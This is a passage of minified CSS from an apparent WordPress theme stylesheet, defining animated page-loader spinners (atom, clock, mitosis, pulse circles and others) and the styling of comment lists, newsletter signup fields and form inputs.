.circle3{right:0;bottom:0}.qodef-st-loader .five_rotating_circles .circle4{left:0;bottom:0}.qodef-st-loader .five_rotating_circles .container2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.qodef-st-loader .five_rotating_circles .container3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.qodef-st-loader .five_rotating_circles .container1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.qodef-st-loader .five_rotating_circles .container2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.qodef-st-loader .five_rotating_circles .container3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.qodef-st-loader .five_rotating_circles .container1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.qodef-st-loader .five_rotating_circles .container2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.qodef-st-loader .five_rotating_circles .container3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.qodef-st-loader .five_rotating_circles .container1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.qodef-st-loader .five_rotating_circles .container2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.qodef-st-loader .five_rotating_circles .container3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}.qodef-st-loader .atom{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.qodef-st-loader .atom .ball-1{height:50%;width:50%;left:50%;top:50%;position:absolute;z-index:1;-webkit-animation:atom_shrink 4.5s infinite linear;-moz-animation:atom_shrink 4.5s infinite linear;-o-animation:atom_shrink 4.5s infinite linear;animation:atom_shrink 4.5s infinite linear}.qodef-st-loader .atom .ball-1:before{content:'';background:#000;border-radius:50%;height:100%;width:100%;position:absolute;top:-50%;left:-50%}.qodef-st-loader .atom .ball-2,.qodef-st-loader .atom .ball-3,.qodef-st-loader .atom .ball-4{position:absolute;width:100%;height:100%;z-index:0}.qodef-st-loader .atom .ball-2:before,.qodef-st-loader .atom .ball-3:before,.qodef-st-loader .atom .ball-4:before{content:'';height:20px;width:20px;border-radius:50%;background:#000;top:0;left:0;margin:0 auto;position:absolute}.qodef-st-loader .atom .ball-2{-webkit-animation:atom_zindex 1.5s .75s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .75s infinite steps(2,end);-o-animation:atom_zindex 1.5s .75s infinite steps(2,end);animation:atom_zindex 1.5s .75s infinite steps(2,end)}.qodef-st-loader .atom .ball-3{-webkit-transform:rotate(120deg);-moz-transform:rotate(120deg);-o-transform:rotate(120deg);transform:rotate(120deg);-webkit-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s -.25s infinite steps(2,end);-o-animation:atom_zindex 1.5s -.25s infinite steps(2,end);animation:atom_zindex 1.5s -.25s infinite steps(2,end)}.qodef-st-loader .atom .ball-4{-webkit-transform:rotate(240deg);-moz-transform:rotate(240deg);-o-transform:rotate(240deg);transform:rotate(240deg);-webkit-animation:atom_zindex 1.5s .25s infinite steps(2,end);-moz-animation:atom_zindex 1.5s .25s infinite steps(2,end);-o-animation:atom_zindex 1.5s .25s infinite steps(2,end);animation:atom_zindex 1.5s .25s infinite steps(2,end)}.qodef-st-loader .atom .ball-2:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-moz-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;-o-animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease;animation:atom_position 1.5s infinite ease,atom_size 1.5s -1.125s infinite ease}.qodef-st-loader .atom .ball-3:before{-webkit-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-moz-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;-o-animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease;animation:atom_position 1.5s -1s infinite ease,atom_size 1.5s -.75s infinite ease}.qodef-st-loader .atom .ball-4:before{-webkit-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-moz-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;-o-animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease;animation:atom_position 1.5s -.5s infinite ease,atom_size 1.5s -125ms infinite ease}@-webkit-keyframes atom_position{50%{top:80px;left:80px}}@-moz-keyframes atom_position{50%{top:80px;left:80px}}@-o-keyframes atom_position{50%{top:80px;left:80px}}@keyframes atom_position{50%{top:80px;left:80px}}@-webkit-keyframes atom_size{50%{-webkit-transform:scale(.5,.5)}}@-moz-keyframes atom_size{50%{-moz-transform:scale(.5,.5)}}@-o-keyframes atom_size{50%{-o-transform:scale(.5,.5)}}@keyframes atom_size{50%{transform:scale(.5,.5)}}@-webkit-keyframes atom_zindex{100%{z-index:10}}@-moz-keyframes atom_zindex{100%{z-index:10}}@-o-keyframes atom_zindex{100%{z-index:10}}@keyframes atom_zindex{100%{z-index:10}}@-webkit-keyframes atom_shrink{50%{-webkit-transform:scale(.9,.9)}}@-moz-keyframes atom_shrink{50%{-moz-transform:scale(.9,.9)}}@-o-keyframes atom_shrink{50%{-o-transform:scale(.9,.9)}}@keyframes atom_shrink{50%{transform:scale(.9,.9)}}.qodef-st-loader .clock{width:50px;height:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:clock 8s infinite steps(8);-moz-animation:clock 8s infinite steps(8);-o-animation:clock 8s infinite steps(8);animation:clock 8s infinite steps(8)}.qodef-st-loader .clock .ball{height:50px;width:50px;position:absolute}.qodef-st-loader .clock .ball:before{content:'';border-radius:50%;height:18.31501832px;width:18.31501832px;position:absolute;background:#000}.qodef-st-loader .clock .ball-1{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-animation:clock1 1s ease-in infinite;-moz-animation:clock1 1s ease-in infinite;-o-animation:clock1 1s ease-in infinite;animation:clock1 1s ease-in infinite}.qodef-st-loader .clock .ball-2{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-webkit-animation:clock2 1s ease-in infinite;-moz-animation:clock2 1s ease-in infinite;-o-animation:clock2 1s ease-in infinite;animation:clock2 1s ease-in infinite}.qodef-st-loader .clock .ball-3{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-animation:clock3 1s ease-in infinite;-moz-animation:clock3 1s ease-in infinite;-o-animation:clock3 1s ease-in infinite;animation:clock3 1s ease-in infinite}.qodef-st-loader .clock .ball-4{-webkit-animation:clock4 1s ease-in infinite;-moz-animation:clock4 1s ease-in infinite;-o-animation:clock4 1s ease-in infinite;animation:clock4 1s ease-in infinite}@-webkit-keyframes clock{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes clock{100%{-moz-transform:rotate(360deg)}}@-o-keyframes clock{100%{-o-transform:rotate(360deg)}}@keyframes clock{100%{transform:rotate(360deg)}}@-webkit-keyframes clock1{0%{-webkit-transform:rotate(-135deg)}100%,30%{-webkit-transform:rotate(-450deg)}}@-moz-keyframes clock1{0%{-moz-transform:rotate(-135deg)}100%,30%{-moz-transform:rotate(-450deg)}}@-o-keyframes clock1{0%{-o-transform:rotate(-135deg)}100%,30%{-o-transform:rotate(-450deg)}}@keyframes clock1{0%{transform:rotate(-135deg)}100%,30%{transform:rotate(-450deg)}}@-webkit-keyframes clock2{5%{-webkit-transform:rotate(-90deg)}100%,35%{-webkit-transform:rotate(-405deg)}}@-moz-keyframes clock2{5%{-moz-transform:rotate(-90deg)}100%,35%{-moz-transform:rotate(-405deg)}}@-o-keyframes clock2{5%{-o-transform:rotate(-90deg)}100%,35%{-o-transform:rotate(-405deg)}}@keyframes clock2{5%{transform:rotate(-90deg)}100%,35%{transform:rotate(-405deg)}}@-webkit-keyframes clock3{10%{-webkit-transform:rotate(-45deg)}100%,40%{-webkit-transform:rotate(-360deg)}}@-moz-keyframes clock3{10%{-moz-transform:rotate(-45deg)}100%,40%{-moz-transform:rotate(-360deg)}}@-o-keyframes clock3{10%{-o-transform:rotate(-45deg)}100%,40%{-o-transform:rotate(-360deg)}}@keyframes clock3{10%{transform:rotate(-45deg)}100%,40%{transform:rotate(-360deg)}}@-webkit-keyframes clock4{15%{-webkit-transform:rotate(0)}100%,45%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}100%,45%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}100%,45%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}100%,45%{transform:rotate(-315deg)}}.qodef-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.qodef-st-loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#000}.qodef-st-loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.qodef-st-loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.qodef-st-loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.qodef-st-loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%,60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}100%,88%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%,60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}100%,88%{-o-transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%,60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}100%,88%{transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%,60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%,60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}100%,88%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%,60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}100%,88%{transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%,60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%,60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}100%,88%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%,60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}100%,88%{transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%,60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%,60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%,60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%,60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}100%,88%{transform:translate(-50%,-50%) scale(.6,.6)}}.qodef-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.qodef-st-loader .lines .line1,.qodef-st-loader .lines .line2,.qodef-st-loader .lines .line3,.qodef-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#000;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.qodef-st-loader .lines .line2{-webkit-animation-delay:.1s}.qodef-st-loader .lines .line3{-webkit-animation-delay:.2s}.qodef-st-loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.qodef-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.qodef-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#000;border-radius:50%;float:left;position:absolute}.qodef-st-loader .fussion .ball-1{background:#000;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.qodef-st-loader .fussion .ball-2{background:#000;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.qodef-st-loader .fussion .ball-3{background:#000;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.qodef-st-loader .fussion .ball-4{background:#000;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.qodef-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.qodef-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#000;border-radius:50%;margin-right:10px}.qodef-st-loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.qodef-st-loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.qodef-st-loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.qodef-st-loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-o-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}100%,24%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in;-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}100%,24%{-moz-transform:translate(40px,0);-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,24%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}100%,36%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}100%,36%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}100%,36%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,36%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}100%,48%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}100%,48%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}100%,48%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}100%,48%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{100%,48%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{100%,48%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{100%,48%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{100%,48%{transform:translateX(-120px)}}.qodef-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.qodef-st-loader .pulse_circles *{box-sizing:border-box}.qodef-st-loader .pulse_circles .ball{height:100%;width:100%;background:#000;position:absolute;border-radius:50%;border:0 solid #000;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.qodef-st-loader .pulse_circles .ball-2{-webkit-animation-delay:-.75s;-moz-animation-delay:-.75s;-o-animation-delay:-.75s;animation-delay:-.75s}.qodef-st-loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.qodef-st-loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(.1,.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}.qodef-comment-holder{margin:0 0 50px;padding-top:37px;box-sizing:border-box}.qodef-comment-holder .qodef-comment-number{padding:0 0 23px}.qodef-comment-holder .qodef-comment-image{display:block;width:110px;height:110px;float:left;border-radius:100%;overflow:hidden}.qodef-comment-holder .qodef-comment-text{padding:0 0 0 130px;min-height:85px}.qodef-comment-holder .qodef-comment-text .qodef-comment-info{display:inline-block;width:100%;vertical-align:middle}.qodef-comment-holder .qodef-comment-text .qodef-reply-edit-holder{float:right}.qodef-comment-holder .qodef-comment-text .comment-edit-link,.qodef-comment-holder .qodef-comment-text .comment-reply-link,.qodef-comment-holder .qodef-comment-text .replay{margin-left:10px;font-size:13px;font-weight:600;text-transform:lowercase;display:inline-block;color:#353535;position:relative;-webkit-transition:background-color .3s ease-out,color .3s ease-out;-moz-transition:background-color .3s ease-out,color .3s ease-out;transition:background-color .3s ease-out,color .3s ease-out}.qodef-comment-holder .qodef-comment-text .qodef-comment-name{float:left;margin:0 0 4px}.qodef-comment-holder .qodef-comment-text .qodef-comment-date{display:block;font-size:13px;line-height:1em;color:#a0a0a0;margin:0 0 17px}.qodef-comment-holder .qodef-comment-text .qodef-text-holder>h1,.qodef-comment-holder .qodef-comment-text .qodef-text-holder>h2,.qodef-comment-holder .qodef-comment-text .qodef-text-holder>h3,.qodef-comment-holder .qodef-comment-text .qodef-text-holder>h4,.qodef-comment-holder .qodef-comment-text .qodef-text-holder>h5,.qodef-comment-holder .qodef-comment-text .qodef-text-holder>h6{margin-bottom:15px;margin-top:20px}.qodef-comment-holder .qodef-comment-text .qodef-text-holder>table{margin-bottom:30px}.qodef-comment-holder .qodef-comment-text .qodef-text-holder>ol li,.qodef-comment-holder .qodef-comment-text .qodef-text-holder>ul li{display:list-item}.qodef-comment-holder .qodef-comment-text .qodef-text-holder p{margin:0 0 5px}.qodef-comment-holder .qodef-comment-form-closed-message{margin-top:15px}.qodef-comment-holder .qodef-comments-closed{padding-top:16px}.qodef-comment-holder .qodef-comment.qodef-pingback-comment .qodef-comment-text{padding:0;min-height:0}.qodef-comment-holder .qodef-comment.qodef-pingback-comment .qodef-comment-name-holder{margin-bottom:0}.comment-respond{margin:15px 0 20px}.comment-respond .comment-reply-title{margin-bottom:40px}.comment-respond .comment-reply-title.qodef-comment-reply-title-registered{margin-bottom:0}.comment-respond .comment-reply-title #cancel-comment-reply-link{margin-left:15px}.comment-respond .logged-in-as{padding:0;margin:0}.comment-respond .qodef-comment-registered-user .logged-in-as{margin-bottom:20px}.qodef-comment-list{list-style:none;position:relative;z-index:150;padding:0;margin:0}.qodef-comment-list li{display:inline-block;position:relative;width:100%}.qodef-comment-list li .qodef-comment{padding:30px 0 55px}.qodef-comment-list li .qodef-comment p{margin:0}.qodef-comment-list li.depth-2 .qodef-comment{padding-left:110px;padding-bottom:35px}.qodef-comment-list li.depth-3 .qodef-comment{padding-left:220px;padding-bottom:35px}.qodef-comment-list li.depth-4 .qodef-comment{padding-left:330px;padding-bottom:35px}.qodef-comment-list li.depth-5 .qodef-comment{padding-left:440px;padding-bottom:35px}.qodef-comment-list li.depth-6 .qodef-comment{padding-left:550px;padding-bottom:35px}.qodef-comment-list li.depth-7 .qodef-comment{padding-left:660px;padding-bottom:35px}.qodef-comment-list li.depth-8 .qodef-comment{padding-left:770px;padding-bottom:35px}.qodef-comment-list li.depth-9 .qodef-comment{padding-left:880px;padding-bottom:35px}.qodef-comment-list li.depth-10 .qodef-comment{padding-left:990px;padding-bottom:35px}.qodef-comment-list .children{padding:0}.qodef-newsletter{position:relative}.qodef-newsletter .wpcf7-not-valid-tip{margin-top:80px;margin-bottom:20px}.qodef-newsletter .wpcf7-form-control.wpcf7-text{margin:0 0 77px!important;padding:10px 0;height:52px}.qodef-newsletter .wpcf7-form-control.wpcf7-submit{padding:13px 6%;position:relative;height:52px;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}#respond input[type=text],#respond textarea,.post-password-form input[type=password],.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{width:100%;margin-top:0;margin-bottom:15px;padding:13px 25px;border:1px solid #d2d2d2;outline:0;font-family:inherit;font-size:15px;font-weight:400;background-color:#fff;color:#8a8a8a;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;border-radius:0}.wpcf7-form-control.wpcf7-textarea{height:165px}#respond input[type=text]::-webkit-input-placeholder,#respond textarea::-webkit-input-placeholder,.post-password-form input[type=password]::-webkit-input-placeholder{color:#8a8a8a}#respond input[type=text]:-moz-placeholder,#respond textarea:-moz-placeholder,.post-password-form input[type=password]:-moz-placeholder{color:#8a8a8a;opacity:1}#respond input[type=text]::-moz-placeholder,#respond textarea::-moz-placeholder,.post-password-form input[type=password]::-moz-placeholder{color:#8a8a8a;opacity:1}#respond input[type=text]:-ms-input-placeholder,#respond textarea:-ms-input-placeholder,.post-password-form input[type=password]:-ms-input-placeholder{color:#8a8a8a}#submit_comment,.post-password-form input[type=submit],input.wpcf7-form-control.wpcf7-submit{background-color:#000;border:2px solid #000;border-radius:0;color:#fff;box-sizing:border-box;display:inline-block;font-family:inherit;font-size:14px;font-style:normal;font-weight:600;line-height:1;outline:0;padding:17px 58px;position:relative;cursor:pointer;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}#submit_comment:hover,.post-password-form 